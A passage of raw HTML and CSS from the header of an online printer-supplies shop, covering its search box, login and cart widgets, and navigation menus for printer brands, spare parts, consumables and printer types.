(max-width:480px){#intercom-launcher{bottom:38px!important;right:38px!important}.purchase-wrapper{right:90px;bottom:6px}}.page-heading,.breadcrumb-trail{background-image:url(https://printerpoint.co.in/wp-content/uploads/2018/11/PrinterPoint_Logo_2x.jpg);margin-bottom:25px}.breadcrumb-trail .page-heading{background-color:transparent}@media only screen and (max-width:1230px){.swiper-custom-left,.middle-inside .swiper-entry .swiper-button-prev,.middle-inside.swiper-entry .swiper-button-prev{left:-15px}.swiper-custom-right,.middle-inside .swiper-entry .swiper-button-next,.middle-inside.swiper-entry .swiper-button-next{right:-15px}.middle-inbox .swiper-entry .swiper-button-prev,.middle-inbox.swiper-entry .swiper-button-prev{left:8px}.middle-inbox .swiper-entry .swiper-button-next,.middle-inbox.swiper-entry .swiper-button-next{right:8px}.swiper-entry:hover .swiper-custom-left,.middle-inside .swiper-entry:hover .swiper-button-prev,.middle-inside.swiper-entry:hover .swiper-button-prev{left:-5px}.swiper-entry:hover .swiper-custom-right,.middle-inside .swiper-entry:hover .swiper-button-next,.middle-inside.swiper-entry:hover .swiper-button-next{right:-5px}.middle-inbox .swiper-entry:hover .swiper-button-prev,.middle-inbox.swiper-entry:hover .swiper-button-prev{left:5px}.middle-inbox .swiper-entry:hover .swiper-button-next,.middle-inbox.swiper-entry:hover .swiper-button-next{right:5px}}.header-main-menu.et_element-top-level .menu{margin-right:-0px;margin-left:-0px}@media only screen and (max-width:992px){.header-wrapper,.site-header-vertical{display:none}}@media only screen and (min-width:993px){.mobile-header-wrapper{display:none}}.swiper-container{width:auto}.content-product .product-content-image img,.category-grid img,.categoriesCarousel .category-grid img{width:100%}.etheme-elementor-slider:not(.swiper-container-initialized) .swiper-slide{max-width:calc(100% / var(--slides-per-view,4))}.etheme-elementor-slider[data-animation]:not(.swiper-container-initialized,[data-animation=slide],[data-animation=coverflow]) .swiper-slide{max-width:100%}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css" data-type="et_vc_shortcodes-custom-css">@media only screen and (max-width: 1199px) and (min-width: 769px) { div.et-md-no-bg { background-image: none !important; } }@media only screen and (max-width: 768px) and (min-width: 480px) { div.et-sm-no-bg { background-image: none !important; } }@media only screen and (max-width: 480px) {div.et-xs-no-bg { background-image: none !important; }}</style></head>
<body class="archive tax-pa_product-code term-jc66-01639a term-30733 theme-xstore woocommerce woocommerce-page woocommerce-no-js et_cart-type-2 et_b_dt_header-not-overlap et_b_mob_header-not-overlap wide et-preloader-off et-catalog-off  et-secondary-menu-on et-secondary-visibility-on_hover et-old-browser prdctfltr-shop has-notificationx wpb-js-composer js-comp-ver-6.6.0 vc_responsive elementor-default elementor-kit-198457" data-mode="light">



<div class="template-container">

		<div class="template-content">
		<div class="page-wrapper">
			<header id="header" class="site-header sticky"  data-type="sticky"><div class="header-wrapper">

<div class="header-main-wrapper sticky">
	<div class="header-main" data-title="Header main">
		<div class="et-row-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-0">
			

    <div class="et_element et_b_header-logo align-center mob-align-center et_element-top-level" >
        <a href="https://printerpoint.co.in">
            <span><img width="300" height="137" src="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png 300w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-64x29.png 64w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-1x1.png 1w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-10x5.png 10w" sizes="(max-width: 300px) 100vw, 300px" /></span><span class="fixed"><img width="300" height="137" src="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png 300w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-64x29.png 64w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-1x1.png 1w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-10x5.png 10w" sizes="(max-width: 300px) 100vw, 300px" /></span>            
        </a>
    </div>

        </div>
			
				
		
        <div class="et_column et_col-xs-8 et_col-xs-offset-0">
			

<div class="et_element et_b_header-search flex align-items-center   et-content-left justify-content-center mob-justify-content- flex-basis-full et_element-top-level et-content-dropdown" >
		
	    
        <form action="https://printerpoint.co.in/" role="search" data-min="3" data-per-page="100"
                            class="ajax-search-form  input-input " method="get">
			
                <div class="input-row flex align-items-center et-overflow-hidden" data-search-mode="dark">
                    					                    <label class="screen-reader-text" for="et_b-header-search-input-48">Search input</label>
                    <input type="text" value=""
                           placeholder="Search for products, brands and more..." autocomplete="off" class="form-control" id="et_b-header-search-input-48" name="s">
					
					                        <input type="hidden" name="post_type" value="product">
					
                                            <input type="hidden" name="et_search" value="true">
                    					
					                    <span class="buttons-wrapper flex flex-nowrap pos-relative">
                    <span class="clear flex-inline justify-content-center align-items-center pointer">
                        <span class="et_b-icon">
                            <svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path></svg>
                        </span>
                    </span>
                    <button type="submit" class="search-button flex justify-content-center align-items-center pointer" aria-label="Search button">
                        <span class="et_b-loader"></span>
                    <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor" viewBox="0 0 24 24"><path d="M23.784 22.8l-6.168-6.144c1.584-1.848 2.448-4.176 2.448-6.576 0-5.52-4.488-10.032-10.032-10.032-5.52 0-10.008 4.488-10.008 10.008s4.488 10.032 10.032 10.032c2.424 0 4.728-0.864 6.576-2.472l6.168 6.144c0.144 0.144 0.312 0.216 0.48 0.216s0.336-0.072 0.456-0.192c0.144-0.12 0.216-0.288 0.24-0.48 0-0.192-0.072-0.384-0.192-0.504zM18.696 10.080c0 4.752-3.888 8.64-8.664 8.64-4.752 0-8.64-3.888-8.64-8.664 0-4.752 3.888-8.64 8.664-8.64s8.64 3.888 8.64 8.664z"></path></svg>                    <span class="screen-reader-text">Search</span></button>
                </span>
                </div>
				
							        </form>
		</div>
        </div>
			
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-0 pos-static">
			

<style>                .connect-block-element-FpM4H {
                    --connect-block-space: 5px;
                    margin: 0 -5px;
                }
                .et_element.connect-block-element-FpM4H > div,
                .et_element.connect-block-element-FpM4H > form.cart,
                .et_element.connect-block-element-FpM4H > .price {
                    margin: 0 5px;
                }
                                    .et_element.connect-block-element-FpM4H > .et_b_header-widget > div, 
                    .et_element.connect-block-element-FpM4H > .et_b_header-widget > ul {
                        margin-left: 5px;
                        margin-right: 5px;
                    }
                    .et_element.connect-block-element-FpM4H .widget_nav_menu .menu > li > a {
                        margin: 0 5px                    }
/*                    .et_element.connect-block-element-FpM4H .widget_nav_menu .menu .menu-item-has-children > a:after {
                        right: 5px;
                    }*/
                </style><div class="et_element et_connect-block flex flex-row connect-block-element-FpM4H align-items-center justify-content-start">
  

<div class="et_element et_b_header-account flex align-items-center  login-link account-type1 et-content-left et-content-dropdown et-content-toTop et_element-top-level" >
	
    <a href="https://printerpoint.co.in/my-account/"
       class=" flex full-width align-items-center  justify-content-center mob-justify-content-center currentColor">
			<span class="flex-inline justify-content-center align-items-center flex-wrap">

				                    <span class="et_b-icon">
						<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M16.848 12.168c1.56-1.32 2.448-3.216 2.448-5.232 0-3.768-3.072-6.84-6.84-6.84s-6.864 3.072-6.864 6.84c0 2.016 0.888 3.912 2.448 5.232-4.080 1.752-6.792 6.216-6.792 11.136 0 0.36 0.288 0.672 0.672 0.672h21.072c0.36 0 0.672-0.288 0.672-0.672-0.024-4.92-2.76-9.384-6.816-11.136zM12.432 1.44c3.048 0 5.52 2.472 5.52 5.52 0 1.968-1.056 3.792-2.76 4.776l-0.048 0.024c0 0 0 0-0.024 0-0.048 0.024-0.096 0.048-0.144 0.096h-0.024c-0.792 0.408-1.632 0.624-2.544 0.624-3.048 0-5.52-2.472-5.52-5.52s2.52-5.52 5.544-5.52zM9.408 13.056c0.96 0.48 1.968 0.72 3.024 0.72s2.064-0.24 3.024-0.72c3.768 1.176 6.576 5.088 6.816 9.552h-19.68c0.264-4.44 3.048-8.376 6.816-9.552z"></path></svg>					</span>
								
				                    <span class="et-element-label inline-block mob-hide">
						Login/Signup					</span>
								
				
			</span>
    </a>
		
	</div>

<span class="et_connect-block-sep"></span>
	

<div class="et_element et_b_header-cart  flex align-items-center cart-type1  et-quantity-top et-content-right et-content-dropdown et-content-toTop et_element-top-level" >
	        <a href="https://printerpoint.co.in/checkout/" class=" flex flex-wrap full-width align-items-center  justify-content-center mob-justify-content-center currentColor">
			<span class="flex-inline justify-content-center align-items-center
			">

									
					                        <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.76 4.248c-0.096-0.096-0.24-0.24-0.504-0.24h-18.48l-0.48-2.4c-0.024-0.288-0.384-0.528-0.624-0.528h-2.952c-0.384 0-0.624 0.264-0.624 0.624s0.264 0.648 0.624 0.648h2.424l2.328 11.832c0.312 1.608 1.848 2.856 3.48 2.856h11.28c0.384 0 0.624-0.264 0.624-0.624s-0.264-0.624-0.624-0.624h-11.16c-0.696 0-1.344-0.312-1.704-0.816l14.064-1.92c0.264 0 0.528-0.24 0.528-0.528l1.968-7.824v-0.024c-0.024-0.048-0.024-0.288-0.168-0.432zM22.392 5.184l-1.608 6.696-14.064 1.824-1.704-8.52h17.376zM8.568 17.736c-1.464 0-2.592 1.128-2.592 2.592s1.128 2.592 2.592 2.592c1.464 0 2.592-1.128 2.592-2.592s-1.128-2.592-2.592-2.592zM9.888 20.328c0 0.696-0.624 1.32-1.32 1.32s-1.32-0.624-1.32-1.32 0.624-1.32 1.32-1.32 1.32 0.624 1.32 1.32zM18.36 17.736c-1.464 0-2.592 1.128-2.592 2.592s1.128 2.592 2.592 2.592c1.464 0 2.592-1.128 2.592-2.592s-1.128-2.592-2.592-2.592zM19.704 20.328c0 0.696-0.624 1.32-1.32 1.32s-1.344-0.6-1.344-1.32 0.624-1.32 1.32-1.32 1.344 0.624 1.344 1.32z"></path></svg></span>							        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
								</span>
					
									
					
												</span>
        </a>
		        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
				    <div class="et-mini-content">
		        <div class="et-content">
			
							                    <div class="widget woocommerce widget_shopping_cart">
                        <div class="widget_shopping_cart_content">
                            <div class="woocommerce-mini-cart cart_list product_list_widget ">
								        <div class="woocommerce-mini-cart__empty-message empty">
            <p>No products in the cart.</p>
			                <a class="btn" href="https://printerpoint.co.in/shop/"><span>Return To Shop</span></a>
			        </div>
		                            </div>
                        </div>
                    </div>
							
            <div class="woocommerce-mini-cart__footer-wrapper">
				
        <div class="product_list-popup-footer-inner"  style="display: none;">

            <div class="cart-popup-footer">
                <a href="https://printerpoint.co.in/cart-2/"
                   class="btn-view-cart wc-forward">Shopping cart                     (0)</a>
                <div class="cart-widget-subtotal woocommerce-mini-cart__total total"
                     data-amount="0">
					<span class="small-h">Subtotal:</span> <span class="big-coast"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>0</bdi></span></span>                </div>
            </div>
			
			
            <p class="buttons mini-cart-buttons">
				<a href="https://printerpoint.co.in/checkout/" class="button btn-checkout wc-forward">Checkout</a>            </p>
			
			
        </div>
		
		            </div>
        </div>
    </div>
	
		</div>

</div>        </div>
	</div>		</div>
	</div>
</div>

<div class="header-bottom-wrapper ">
	<div class="header-bottom" data-title="Header bottom">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-12 et_col-xs-offset-0 pos-static">
			

<style>                .connect-block-element-wltuk {
                    --connect-block-space: 10px;
                    margin: 0 -10px;
                }
                .et_element.connect-block-element-wltuk > div,
                .et_element.connect-block-element-wltuk > form.cart,
                .et_element.connect-block-element-wltuk > .price {
                    margin: 0 10px;
                }
                                    .et_element.connect-block-element-wltuk > .et_b_header-widget > div, 
                    .et_element.connect-block-element-wltuk > .et_b_header-widget > ul {
                        margin-left: 10px;
                        margin-right: 10px;
                    }
                    .et_element.connect-block-element-wltuk .widget_nav_menu .menu > li > a {
                        margin: 0 10px                    }
/*                    .et_element.connect-block-element-wltuk .widget_nav_menu .menu .menu-item-has-children > a:after {
                        right: 10px;
                    }*/
                </style><div class="et_element et_connect-block flex flex-row connect-block-element-wltuk align-items-center justify-content-start">
 
<div class="et_element et_b_header-menu flex align-items-center header-secondary-menu  et_element-top-level" >
            <div class="secondary-menu-wrapper">
            <div class="secondary-title">
                <div class="secondary-menu-toggle">
                    <span class="et-icon et-burger"></span>
                </div>
                <span>Shop by Brand</span>
            </div>
			<div class="menu-main-container"><ul id="menu-brands" class="menu"><li id="menu-item-202989" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202989 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/brother/" class="item-link">Brother</a></li>
<li id="menu-item-202990" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202990 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/canon/" class="item-link">Canon</a></li>
<li id="menu-item-202994" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202994 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/epson/" class="item-link">Epson</a></li>
<li id="menu-item-202997" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202997 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/hp/" class="item-link">HP</a></li>
<li id="menu-item-203001" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203001 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/konica-minolta/" class="item-link">Konica Minolta</a></li>
<li id="menu-item-203002" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203002 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/kyocera/" class="item-link">Kyocera</a></li>
<li id="menu-item-203004" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203004 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/maxx/" class="item-link">Max</a></li>
<li id="menu-item-203006" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203006 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/neha/" class="item-link">Neha</a></li>
<li id="menu-item-203009" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203009 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/pantum/" class="item-link">Pantum</a></li>
<li id="menu-item-203011" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203011 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/printer-point/" class="item-link">Printer Point</a></li>
<li id="menu-item-203012" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203012 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/ricoh/" class="item-link">Ricoh</a></li>
<li id="menu-item-203013" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203013 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/samsung/" class="item-link">Samsung</a></li>
<li id="menu-item-203020" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203020 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/tvs/" class="item-link">TVS</a></li>
<li id="menu-item-203022" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203022 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/wep/" class="item-link">WeP</a></li>
<li id="menu-item-203024" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203024 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/xerox/" class="item-link">Xerox</a></li>
<li class="menu-item show-more"><a>Show more<i class="et-icon et-down-arrow"></i></a></li></ul></div>        </div>
	</div>

<span class="et_connect-block-sep"></span>

<div class="et_element et_b_header-menu header-main-menu flex align-items-center menu-items-dots  justify-content-start et_element-top-level" >
	<div class="menu-main-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-141447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-141447 item-level-0 item-design-dropdown columns-2"><a href="https://printerpoint.co.in/" class="item-link"><i class="fa fa-home"></i>Home</a><span class="et_b_header-menu-sep align-self-center"></span></li>
<li id="menu-item-6918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-6918 item-level-0 item-design-mega-menu columns-4"><a href="https://printerpoint.co.in/shop/" class="item-link"><i class="fa fa-shopping-cart"></i>Shop</a><span class="et_b_header-menu-sep align-self-center"></span>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-11434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-11434 item-level-1"><a href="#" class="item-link type-img position-">Shop By Brand</a><span class="et_b_header-menu-sep align-self-center"></span>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-11439" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11439 item-level-2"><a href="https://printerpoint.co.in/shop/brand/brother/" class="item-link type-img position-">Brother</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11438" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11438 item-level-2"><a href="https://printerpoint.co.in/shop/brand/canon/" class="item-link type-img position-">Canon</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11436" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11436 item-level-2"><a href="https://printerpoint.co.in/shop/brand/epson/" class="item-link type-img position-">Epson</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11437" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11437 item-level-2"><a href="https://printerpoint.co.in/shop/brand/hp/" class="item-link type-img position-">HP</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11444" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11444 item-level-2"><a href="https://printerpoint.co.in/shop/brand/konica-minolta/" class="item-link type-img position-">Konica Minolta</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11443" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11443 item-level-2"><a href="https://printerpoint.co.in/shop/brand/kyocera/" class="item-link type-img position-">Kyocera</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11433" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11433 item-level-2"><a href="https://printerpoint.co.in/shop/brand/maxx/" class="item-link type-img position-">Max</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11440" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11440 item-level-2"><a href="https://printerpoint.co.in/shop/brand/samsung/" class="item-link type-img position-">Samsung</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-18235" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-18235 item-level-2"><a href="https://printerpoint.co.in/shop/brand/vms/" class="item-link type-img position-">VMS</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11441" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11441 item-level-2"><a href="https://printerpoint.co.in/shop/brand/xerox/" class="item-link type-img position-">Xerox</a><span class="et_b_header-menu-sep align-self-center"></span></li>
	</ul>

	</div>
</li>
	<li id="menu-item-11467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-11467 item-level-1"><a href="#" class="item-link type-img position-">Printer Spare Parts</a><span class="et_b_header-menu-sep align-self-center"></span>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-36511" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36511 item-level-2"><a href="https://printerpoint.co.in/product-category/spare-parts/copier-spare-parts/" class="item-link type-img position-">Copier Spare Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11470 item-level-2"><a href="https://printerpoint.co.in/product-category/spare-parts/dot-matrix-printer-spare/" class="item-link type-img position-">DotMatrix Printer Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11468" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11468 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/spare-parts/inkjet-printer-spare/" class="item-link type-img position-">Inkjet Printer Parts<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11469" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11469 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/spare-parts/laser-printer-spare/" class="item-link type-img position-">Laser Printer Parts<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-18695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18695 item-level-2"><a href="https://printerpoint.co.in/product-category/spare-parts/plotter-spare-parts/" class="item-link type-img position-">Plotter Spare Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-19127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19127 item-level-2"><a href="https://printerpoint.co.in/product-category/spare-parts/thermal-printer-spare/" class="item-link type-img position-">Thermal Printer Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-163907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163907 item-level-2"><a href="https://printerpoint.co.in/3d-printer-parts/" class="item-link type-img position-">3D Printer Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
	</ul>

	</div>
</li>
	<li id="menu-item-11450" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11450 item-level-1"><a href="https://printerpoint.co.in/product-category/printer-consumables/" class="item-link type-img position-">Printer Consumables</a><span class="et_b_header-menu-sep align-self-center"></span>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-11451" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11451 item-level-2"><a href="https://printerpoint.co.in/product-category/ciss-tank/" class="item-link type-img position-">CISS Ink Tank</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11454" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11454 item-level-2 menu-label-hot"><a href="https://printerpoint.co.in/product-category/cleaning-solutions-grease-kit-injet-laser-copier-plotter/" class="item-link type-img position-">Cleaning Solution<span class="label-text">Hot</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11459 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/ink-for-inkjet-printers/original-refill-inks/" class="item-link type-img position-">Original Ink<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11460" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11460 item-level-2 menu-label-hot"><a href="https://printerpoint.co.in/product-category/cartridge-inkjet-laser-copier-plotter-digital/original-ink-cartridges/" class="item-link type-img position-">Original Ink Cartridge<span class="label-text">Hot</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-38003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38003 item-level-2"><a href="https://printerpoint.co.in/product-category/cartridge-inkjet-laser-copier-plotter-digital/original-toner-cartridge/" class="item-link type-img position-">Original Toner Cart.</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11456" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11456 item-level-2"><a href="https://printerpoint.co.in/product-category/ink-for-inkjet-printers/compatible-refill-inks/" class="item-link type-img position-">Compatible Ink</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11455 item-level-2"><a href="https://printerpoint.co.in/product-category/cartridge-inkjet-laser-copier-plotter-digital/compatible-recycle-ink-cartridge/" class="item-link type-img position-">Compatible Ink Cartridge</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11457" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11457 item-level-2"><a href="https://printerpoint.co.in/product-category/cartridge-inkjet-laser-copier-plotter-digital/compatible-toner-cartridge/" class="item-link type-img position-">Compatible Toner Cart.</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-19338" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19338 item-level-2"><a href="https://printerpoint.co.in/product-category/toner-cartridge-powder-laser-copier/compatible-refill-toner-powder/" class="item-link type-img position-">Toner Powder</a><span class="et_b_header-menu-sep align-self-center"></span></li>
	</ul>

	</div>
</li>
	<li id="menu-item-11447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-11447 item-level-1"><a href="https://printerpoint.co.in/product-category/printers" class="item-link type-img position-">Printers</a><span class="et_b_header-menu-sep align-self-center"></span>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-225709" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225709 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/printers/ink-printers/" class="item-link type-img position-">Inkjet Printers<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225712" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225712 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/printers/laser-printers/" class="item-link type-img position-">Laser Printers<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225711" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225711 item-level-2"><a href="https://printerpoint.co.in/product-category/printers/dot-matrix-printers/" class="item-link type-img position-">Dot Matrix Printers</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-178816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-178816 item-level-2 menu-label-hot"><a href="https://printerpoint.co.in/product-category/printers/unboxed-printers/" class="item-link type-img position-">Unboxed Printers<span class="label-text">Hot</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225707 item-level-2"><a href="https://printerpoint.co.in/product-category/printers/label-printers/" class="item-link type-img position-">Label Printers</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225708" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225708 item-level-2"><a href="https://printerpoint.co.in/product-category/printers/pos-printers/" class="item-link type-img position-">POS Printers</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225710 item-level-2"><a href="https://printerpoint.co.in/product-category/printers/thermal-printers-printers/" class="item-link type-img position-">Thermal Printers</a><span class="et_b_header-menu-sep align-self-center"></span></li>
	</ul>

	</div>
</li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
<li id="menu-item-25853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25853 item-level-0 item-design-dropdown columns-2"><a href="https://printerpoint.co.in/order-track/" class="item-link"><i class="fa fa-truck"></i>Order Track</a><span class="et_b_header-menu-sep align-self-center"></span></li>
<li id="menu-item-202986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202986 item-level-0 item-design-dropdown columns-2"><a href="https://printerpoint.co.in/contact/" class="item-link"><i class="fa fa-envelope"></i>Contact</a><span class="et_b_header-menu-sep align-self-center"></span></li>
